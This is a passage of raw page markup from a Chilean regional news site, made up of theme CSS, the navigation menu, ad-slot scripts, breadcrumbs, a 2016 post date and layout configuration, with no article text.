.tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:15px 18px 16px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:12px 15px 13px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ef8700}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54136"><a href="https://www.aricaldia.cl/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54138"><a href="https://www.aricaldia.cl/category/regional/"><div class="tdb-menu-item-text">Regionales</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54133"><a href="https://www.aricaldia.cl/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54134"><a href="https://www.aricaldia.cl/category/policial/"><div class="tdb-menu-item-text">Policial</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54135"><a href="https://www.aricaldia.cl/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54137"><a href="https://www.aricaldia.cl/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71340"><a href="https://www.aricaldia.cl/tarifas-servel/"><div class="tdb-menu-item-text">Tarifas Servel</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78402"><a href="https://www.aricaldia.cl/tarifas-servel-rrss/"><div class="tdb-menu-item-text">Tarifas Servel RRSS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83459"><a href="https://www.aricaldia.cl/inspiradoras/"><div class="tdb-menu-item-text">Inspiradoras</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4045" data-autoload-type="same_cat_next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54122"
                    class="post-54122 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div class='code-block code-block-1 ai-viewport-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="728x90"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("728x90"); 
    });
</script>
</div>
<div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="320x100"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("320x100");  
    });
</script>

</div>
	
		<div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{margin-top:30px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-top:25px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_46 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_46,.tdi_46 a{color:#ea1717}.tdi_46 .tdb-bread-sep-svg svg,.tdi_46 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_46 a:hover{color:#000000}.td-theme-wrap .tdi_46{text-align:left}.tdi_46{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-bread-sep{font-size:16px}.tdi_46 .tdb-bread-sep{margin:0 3px}.tdi_46{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.aricaldia.cl/">Inicio</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="Ver todas las publicaciones en otras" class="tdb-entry-crumb" href="https://www.aricaldia.cl/category/otras/">otras</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.aricaldia.cl/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.aricaldia.cl/category/otras/",
                                "name": "otras"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-12px;margin-right:-12px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-10px;margin-right:-10px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-6px;margin-right:-6px}.tdi_48 .tdc-row-video-background-error,.tdi_48>.vc_column,.tdi_48>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_48{margin-bottom:48px!important}.tdi_48 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:75%!important}@media (max-width:767px){.tdi_50{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-12px;margin-right:-12px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-6px;margin-right:-6px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_52{margin-bottom:48px!important}.tdi_52 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_54{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 svg,.tdi_55 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:14px!important}}</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-02-18T22:30:33-03:00">18 febrero, 2016</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_56{margin-bottom:15px!important;text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_57 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_57 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_57 .tdm-social-item{background-color:#ea1717}body .tdi_57 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_57 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_57 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_57 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_57"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_58{margin-bottom:0px!important}</style>
<style>.tdi_58 .td-image-wrap{padding-bottom:60%}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_58 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_58 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none;color:#969696}.tdi_58 .entry-review-stars{display:inline-block}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-module-title a{color:#000000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_58 .td-post-author-name a{color:#969696}.tdi_58 .td-post-author-name:hover a{color:#ea1717}.tdi_58 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td-module-meta-info{padding:18px 12px}.tdi_58 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-size:18px!important}.tdi_58 .entry-title{font-size:14px!important}.tdi_58 .td-post-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td-module-meta-info{padding:15px 10px}.tdi_58 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_58 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_58 .td-module-container:before{bottom:-6px}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-size:16px!important}.tdi_58 .entry-title{font-size:12px!important}.tdi_58 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_58 .td-module-meta-info{padding:22px 18px}.tdi_58 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_58 .td_module_wrap{float:right}.tdi_58 .td-module-container:before{bottom:-12px}.tdi_58 .td-post-category{margin:0 0 6px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .entry-title{line-height:1.1!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea